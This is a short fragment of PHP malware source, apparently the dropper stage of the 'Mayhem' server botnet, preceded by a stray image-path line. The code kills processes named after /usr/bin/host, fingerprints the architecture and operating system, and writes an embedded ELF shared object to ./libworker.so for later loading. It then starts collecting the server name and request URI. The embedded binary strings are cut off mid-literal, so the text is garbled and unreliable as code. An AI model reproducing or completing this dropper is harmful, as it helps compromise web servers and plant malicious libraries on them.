 @system("killall -9 ".basename("/usr/bin/host"));
$so32 = "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00
$so64 = "\x7f\x45\x4c\x46\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00
$arch = 64;
if (intval("9223372036854775807") == 2147483647)
$arch = 32;
print "Arch is ".$arch."\n";
$so = $arch == 32 ? $so32 : $so64;
$f = fopen("/usr/bin/host", "rb");
if ($f) {
$n = unpack("C*", fread($f, 8));
$so[7] = sprintf("%c", $n[8]);
print "System is ".($n[8] == 9 ? "FreeBSD" : "Linux")."\n";
fclose($f);
}
print "SO dumped ".file_put_contents("./libworker.so", $so)."\n";
if (getenv("MAYHEM_DEBUG"))
exit(0);
$AU=@$_SERVER["SERVER_NAME"].$_SERVER["REQUEST_URI"];